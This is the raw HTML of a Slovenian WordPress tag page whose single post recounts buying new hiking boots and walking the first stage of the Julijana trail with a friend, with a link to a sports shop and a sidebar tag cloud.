

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zj.si/tag/hribi/
body_size: 10923
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>( function( html ){html.className = html.className.replace(/\bno-js\b/,'js')})( document.documentElement );</script>
<title>hribi</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="hribi,julijana,planinska pot,pohodna obutev,pohodni čevlji" />
	<link rel="canonical" href="https://www.zj.si/tag/hribi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.zj.si\/tag\/hribi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zj.si#listItem","position":1,"name":"Home","item":"https:\/\/www.zj.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.zj.si\/tag\/hribi\/#listItem","name":"hribi"}},{"@type":"ListItem","@id":"https:\/\/www.zj.si\/tag\/hribi\/#listItem","position":2,"name":"hribi","previousItem":{"@type":"ListItem","@id":"https:\/\/www.zj.si#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.zj.si\/tag\/hribi\/#collectionpage","url":"https:\/\/www.zj.si\/tag\/hribi\/","name":"hribi","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.zj.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.zj.si\/tag\/hribi\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.zj.si\/#organization","name":"ZJ.SI","url":"https:\/\/www.zj.si\/"},{"@type":"WebSite","@id":"https:\/\/www.zj.si\/#website","url":"https:\/\/www.zj.si\/","name":"ZJ.SI","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.zj.si\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZJ.SI &raquo; Vir" href="https://www.zj.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZJ.SI &raquo; Vir komentarjev" href="https://www.zj.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZJ.SI &raquo; hribi Vir oznake" href="https://www.zj.si/tag/hribi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zj.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='actions-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.zj.si/wp-content/themes/actions/assets/genericons/genericons.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='actions-style-css' href='https://www.zj.si/wp-content/themes/actions/style.css?ver=1.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zj.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zj.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.zj.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zj.si/wp-json/wp/v2/tags/275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zj.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.zj.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>

<body class="archive tag tag-hribi tag-275 wp-theme-actions sidebar-right">

		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="header-area full">
			<header id="masthead" class="site-header inner">
	    		<div class="main">
			<div class="header-elements">				
				<div class="header-title">
										<span class="site-title">
											
						<a href="https://www.zj.si/" title="" alt="ZJ.SI">
							ZJ.SI						</a>
					</span>
				</div>
							</div>
		</div>
			
					</header>		
		</div>
	    		<div class="main-content-area full">
		    <div class="main">
			    <div id="content" class="site-content inner">
					<div id="primary" class="content-area">
		    <main id="main" class="site-main" role="main">
	    	<header class="page-header">
				<h1 class="page-title">
			hribi		</h1>
							</header><!-- .page-header -->
			    <article id="post-245" class="post-245 post type-post status-publish format-standard hentry category-pohodni-cevlji tag-hribi tag-julijana tag-planinska-pot tag-pohodna-obutev tag-pohodni-cevlji">
		        		<header class="entry-header">
		<h1 class="entry-title" itemprop="name headline"><a href="https://www.zj.si/novi-pohodni-cevlji-in-julijana/" rel="bookmark">Novi pohodni čevlji in Julijana</a></h1>		</header><!-- .entry-header -->
				        <div class="entry-content">
		        			<div class="entry-meta">
			    	<span class="byline">
		<span class="author vcard"><a class="url fn n" href="https://www.zj.si/author/mihangn-si/">Admin</a></span>	</span>
	<span class="posted-on">
		<a href="https://www.zj.si/novi-pohodni-cevlji-in-julijana/" rel="bookmark"><time class="entry-date published" datetime="2023-12-06T17:11:48+00:00">6 decembra, 2023</time></a>	</span>
	<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.zj.si/category/pohodni-cevlji/" rel="category tag">Pohodni čevlji</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.zj.si/tag/hribi/" rel="tag">hribi</a>, <a href="https://www.zj.si/tag/julijana/" rel="tag">Julijana</a>, <a href="https://www.zj.si/tag/planinska-pot/" rel="tag">planinska pot</a>, <a href="https://www.zj.si/tag/pohodna-obutev/" rel="tag">pohodna obutev</a>, <a href="https://www.zj.si/tag/pohodni-cevlji/" rel="tag">pohodni čevlji</a></span>			</div>
	<p align="justify">Sama sem prišla na idejo, da bi lahko po delih prehodila Julijano. Ker pa sem vedela, da bi mi bilo v družbi boljše, sem se odločila, da pokličem prijateljico, če bi te poti prehodila z menoj. Bila je navdušena nad idejo in tako sem so na vrsto prišli novi pohodni čevlji. Lahko bi imela kakšno staro obutev, vendar še nikoli nisem kupila dobrih planinskih čevljev in če je bil kdaj čas za to, je bil sedaj. Komaj sem čakala najin prvi pohod. Nisem točno vedela, kaj lahko pričakujem. Skrbelo me je, ali bom zmogla v kosu prehoditi toliko km in če bom imela kakšne bolečine. </p>
<p align="justify">Novi <a href="https://suvelsport.si">pohodni čevlji</a> pa so mi dali motivacijo, da jaz to zmorem. Zavedala sem se, da ne morem kar takoj za tako dolgo pot obuti nove pohodne čevlje, zato sem jih nosila doma, da sem videla, kako se moja noga v njih počuti. Kar hitro sem videla, da so novi pohodni čevlji super in da z njimi ne bom imela težav. </p>
<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1321" class="size-full wp-image-244 aligncenter" src="https://www.zj.si/wp-content/uploads/2023/12/novi-pohodni-cevlji-in-julijana.jpg" alt="Novi pohodni čevlji in Julijana" srcset="https://www.zj.si/wp-content/uploads/2023/12/novi-pohodni-cevlji-in-julijana.jpg 2000w, https://www.zj.si/wp-content/uploads/2023/12/novi-pohodni-cevlji-in-julijana-300x198.jpg 300w, https://www.zj.si/wp-content/uploads/2023/12/novi-pohodni-cevlji-in-julijana-1024x676.jpg 1024w, https://www.zj.si/wp-content/uploads/2023/12/novi-pohodni-cevlji-in-julijana-768x507.jpg 768w, https://www.zj.si/wp-content/uploads/2023/12/novi-pohodni-cevlji-in-julijana-1536x1015.jpg 1536w, https://www.zj.si/wp-content/uploads/2023/12/novi-pohodni-cevlji-in-julijana-247x163.jpg 247w, https://www.zj.si/wp-content/uploads/2023/12/novi-pohodni-cevlji-in-julijana-354x234.jpg 354w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p align="justify">Ko je prišel dan pohoda, sva se dobili na začetni točki. Ker vsaka prihaja iz drugega kraja, sva se pripeljali z avti. Imeli sva organizirano tako, da se po končani poti nazaj vrneva z avtobusom. Moram reči, da je pot Julijana skrbno načrtovana in lepo urejena. Najina prva pot je bila dolga 3 ure. Ravno prav, da sva videli, ali midve to zmoreva. Moji pohodni čevlji so se tudi dobro odnesli, kar me je razveselilo, ker sem vedela, da bo v njih prehodila še veliko kilometrov. Prijateljica je imela stare pohodne čevlje, ker je več hodila po hribih kot pa jaz. Tako je imela tudi več kondicije, ampak tudi meni ni šlo slabo. Zadnji kilometer me je začel boleti hrbet, kar pa sem tudi pričakovala, ker sem imela določene težave. </p>
<p align="justify">Na cilju sva si čestitale in obljubile, da bova pot nadaljevali.</p>
		        </div><!-- .entry-content -->
		    </article><!-- #post-## -->
        			
			</main>
	    </div>
				<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-3" class="widget widget_block"><!-- 85d6dc517e7bddc299c1e9d728da4565 --></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Oznake</h3><div class="tagcloud"><a href="https://www.zj.si/tag/3d-modeliranje/" class="tag-cloud-link tag-link-350 tag-link-position-1" style="font-size: 8pt;" aria-label="3D modeliranje (1 predmet)">3D modeliranje</a>
<a href="https://www.zj.si/tag/3d-modeliranje-objektov/" class="tag-cloud-link tag-link-351 tag-link-position-2" style="font-size: 8pt;" aria-label="3d modeliranje objektov (1 predmet)">3d modeliranje objektov</a>
<a href="https://www.zj.si/tag/astrologija/" class="tag-cloud-link tag-link-335 tag-link-position-3" style="font-size: 8pt;" aria-label="astrologija (1 predmet)">astrologija</a>
<a href="https://www.zj.si/tag/astroloske-karte/" class="tag-cloud-link tag-link-334 tag-link-position-4" style="font-size: 8pt;" aria-label="astrološke karte (1 predmet)">astrološke karte</a>
<a href="https://www.zj.si/tag/bovec/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 16.4pt;" aria-label="bovec (2 predmeta)">bovec</a>
<a href="https://www.zj.si/tag/cenovno-ugodna-kritina/" class="tag-cloud-link tag-link-322 tag-link-position-6" style="font-size: 8pt;" aria-label="cenovno ugodna kritina (1 predmet)">cenovno ugodna kritina</a>
<a href="https://www.zj.si/tag/delovne-rokavice/" class="tag-cloud-link tag-link-36 tag-link-position-7" style="font-size: 16.4pt;" aria-label="delovne rokavice (2 predmeta)">delovne rokavice</a>
<a href="https://www.zj.si/tag/divjad-na-cesti/" class="tag-cloud-link tag-link-361 tag-link-position-8" style="font-size: 8pt;" aria-label="divjad na cesti (1 predmet)">divjad na cesti</a>
<a href="https://www.zj.si/tag/gnojenje-trave/" class="tag-cloud-link tag-link-316 tag-link-position-9" style="font-size: 8pt;" aria-label="gnojenje trave (1 predmet)">gnojenje trave</a>
<a href="https://www.zj.si/tag/gnojilo-za-travo/" class="tag-cloud-link tag-link-317 tag-link-position-10" style="font-size: 8pt;" aria-label="gnojilo za travo (1 predmet)">gnojilo za travo</a>
<a href="https://www.zj.si/tag/gradnja-garaze/" class="tag-cloud-link tag-link-323 tag-link-position-11" style="font-size: 8pt;" aria-label="gradnja garaže (1 predmet)">gradnja garaže</a>
<a href="https://www.zj.si/tag/hobi-astrologija/" class="tag-cloud-link tag-link-336 tag-link-position-12" style="font-size: 8pt;" aria-label="hobi astrologija (1 predmet)">hobi astrologija</a>
<a href="https://www.zj.si/tag/hrana/" class="tag-cloud-link tag-link-197 tag-link-position-13" style="font-size: 16.4pt;" aria-label="hrana (2 predmeta)">hrana</a>
<a href="https://www.zj.si/tag/izbira-rocne-ure/" class="tag-cloud-link tag-link-328 tag-link-position-14" style="font-size: 8pt;" aria-label="izbira ročne ure (1 predmet)">izbira ročne ure</a>
<a href="https://www.zj.si/tag/kontroliran-lov-na-divjad/" class="tag-cloud-link tag-link-362 tag-link-position-15" style="font-size: 8pt;" aria-label="kontroliran lov na divjad (1 predmet)">kontroliran lov na divjad</a>
<a href="https://www.zj.si/tag/koza/" class="tag-cloud-link tag-link-224 tag-link-position-16" style="font-size: 16.4pt;" aria-label="koža (2 predmeta)">koža</a>
<a href="https://www.zj.si/tag/modeliranje/" class="tag-cloud-link tag-link-352 tag-link-position-17" style="font-size: 8pt;" aria-label="modeliranje (1 predmet)">modeliranje</a>
<a href="https://www.zj.si/tag/nepremicnine/" class="tag-cloud-link tag-link-19 tag-link-position-18" style="font-size: 16.4pt;" aria-label="nepremičnine (2 predmeta)">nepremičnine</a>
<a href="https://www.zj.si/tag/nepremicnine-izola/" class="tag-cloud-link tag-link-311 tag-link-position-19" style="font-size: 8pt;" aria-label="nepremičnine Izola (1 predmet)">nepremičnine Izola</a>
<a href="https://www.zj.si/tag/nepremicninska-agencija/" class="tag-cloud-link tag-link-312 tag-link-position-20" style="font-size: 8pt;" aria-label="nepremičninska agencija (1 predmet)">nepremičninska agencija</a>
<a href="https://www.zj.si/tag/oblikovanje-objektov/" class="tag-cloud-link tag-link-353 tag-link-position-21" style="font-size: 8pt;" aria-label="oblikovanje objektov (1 predmet)">oblikovanje objektov</a>
<a href="https://www.zj.si/tag/omega/" class="tag-cloud-link tag-link-329 tag-link-position-22" style="font-size: 8pt;" aria-label="Omega (1 predmet)">Omega</a>
<a href="https://www.zj.si/tag/omega-ure/" class="tag-cloud-link tag-link-330 tag-link-position-23" style="font-size: 8pt;" aria-label="Omega ure (1 predmet)">Omega ure</a>
<a href="https://www.zj.si/tag/otroske-delovne-rokavice/" class="tag-cloud-link tag-link-35 tag-link-position-24" style="font-size: 16.4pt;" aria-label="otroške delovne rokavice (2 predmeta)">otroške delovne rokavice</a>
<a href="https://www.zj.si/tag/predelna-stena/" class="tag-cloud-link tag-link-341 tag-link-position-25" style="font-size: 8pt;" aria-label="predelna stena (1 predmet)">predelna stena</a>
<a href="https://www.zj.si/tag/prenova-spalnice/" class="tag-cloud-link tag-link-347 tag-link-position-26" style="font-size: 8pt;" aria-label="prenova spalnice (1 predmet)">prenova spalnice</a>
<a href="https://www.zj.si/tag/preureditev-spalnice/" class="tag-cloud-link tag-link-348 tag-link-position-27" style="font-size: 8pt;" aria-label="preureditev spalnice (1 predmet)">preureditev spalnice</a>
<a href="https://www.zj.si/tag/prodaja-stanovanja/" class="tag-cloud-link tag-link-313 tag-link-position-28" style="font-size: 8pt;" aria-label="prodaja stanovanja (1 predmet)">prodaja stanovanja</a>
<a href="https://www.zj.si/tag/rast-trave/" class="tag-cloud-link tag-link-318 tag-link-position-29" style="font-size: 8pt;" aria-label="rast trave (1 predmet)">rast trave</a>
<a href="https://www.zj.si/tag/racunalnistvo/" class="tag-cloud-link tag-link-354 tag-link-position-30" style="font-size: 8pt;" aria-label="računalništvo (1 predmet)">računalništvo</a>
<a href="https://www.zj.si/tag/rojstni-dan/" class="tag-cloud-link tag-link-332 tag-link-position-31" style="font-size: 16.4pt;" aria-label="rojstni dan (2 predmeta)">rojstni dan</a>
<a href="https://www.zj.si/tag/rocne-ure/" class="tag-cloud-link tag-link-331 tag-link-position-32" style="font-size: 8pt;" aria-label="ročne ure (1 predmet)">ročne ure</a>
<a href="https://www.zj.si/tag/sejanje-trave/" class="tag-cloud-link tag-link-319 tag-link-position-33" style="font-size: 8pt;" aria-label="sejanje trave (1 predmet)">sejanje trave</a>
<a href="https://www.zj.si/tag/selitev/" class="tag-cloud-link tag-link-314 tag-link-position-34" style="font-size: 8pt;" aria-label="selitev (1 predmet)">selitev</a>
<a href="https://www.zj.si/tag/snegobran/" class="tag-cloud-link tag-link-356 tag-link-position-35" style="font-size: 8pt;" aria-label="snegobran (1 predmet)">snegobran</a>
<a href="https://www.zj.si/tag/spanje/" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 16.4pt;" aria-label="spanje (2 predmeta)">spanje</a>
<a href="https://www.zj.si/tag/stresna-kritina-za-garazo/" class="tag-cloud-link tag-link-324 tag-link-position-37" style="font-size: 8pt;" aria-label="strešna kritina za garažo (1 predmet)">strešna kritina za garažo</a>
<a href="https://www.zj.si/tag/trapezna-plocevina/" class="tag-cloud-link tag-link-325 tag-link-position-38" style="font-size: 8pt;" aria-label="trapezna pločevina (1 predmet)">trapezna pločevina</a>
<a href="https://www.zj.si/tag/voznja-colna/" class="tag-cloud-link tag-link-109 tag-link-position-39" style="font-size: 16.4pt;" aria-label="vožnja čolna (2 predmeta)">vožnja čolna</a>
<a href="https://www.zj.si/tag/vzdrzevanje-strehe/" class="tag-cloud-link tag-link-358 tag-link-position-40" style="font-size: 8pt;" aria-label="vzdrževanje strehe (1 predmet)">vzdrževanje strehe</a>
<a href="https://www.zj.si/tag/vzdrzevanje-trate/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 8pt;" aria-label="vzdrževanje trate (1 predmet)">vzdrževanje trate</a>
<a href="https://www.zj.si/tag/zascita-avtomobila/" class="tag-cloud-link tag-link-326 tag-link-position-42" style="font-size: 8pt;" aria-label="zaščita avtomobila (1 predmet)">zaščita avtomobila</a>
<a href="https://www.zj.si/tag/zascita-pred-snegom/" class="tag-cloud-link tag-link-359 tag-link-position-43" style="font-size: 8pt;" aria-label="zaščita pred snegom (1 predmet)">zaščita pred snegom</a>
<a href="https://www.zj.si/tag/zima/" class="tag-cloud-link tag-link-139 tag-link-position-44" style="font-size: 22pt;" aria-label="zima (3 predmeti)">zima</a>
<a href="https://www.zj.si/tag/zenske-ure/" class="tag-cloud-link tag-link-44 tag-link-position-45" style="font-size: 16.4pt;" aria-label="ženske ure (2 predmeta)">ženske ure</a></div>
